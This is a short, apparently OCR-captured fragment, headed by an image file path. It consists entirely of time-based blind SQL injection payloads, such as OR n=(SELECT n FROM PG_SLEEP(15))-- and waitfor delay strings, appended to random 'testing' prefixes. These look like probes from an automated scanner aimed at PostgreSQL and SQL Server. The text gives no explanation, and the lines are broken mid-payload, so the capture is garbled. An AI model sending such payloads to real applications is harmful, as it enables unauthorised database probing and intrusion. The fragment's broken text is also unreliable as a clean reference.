
PG_SLEEP(15))--
testing5pGxzeKJ\ OR 534=(SELECT 534 FROM
PG_SLEEP(15))--
testingjlkFCVae\; waitfor delay \0:0:15\ --
testingrM1Tk9r7\)) OR 324=(SELECT 324 FROM
PG_SLEEP(15))--
testingoBt4Vndh\) OR 576=(SELECT 576 FROM
PG_SLEEP(15))--
testingZNQCsF4V\ OR 818=(SELECT 818 FROM
PG_SLEEP(15))--
testingLmjqockk\; waitfor delay \0:0:15\ --
testingyLK60Oih\)) OR 90=(SELECT 90 FROM
PG_SLEEP(15))--
testingGOzKRUZM\) OR 924=(SELECT 924 FROM
PG_SLEEP(15))--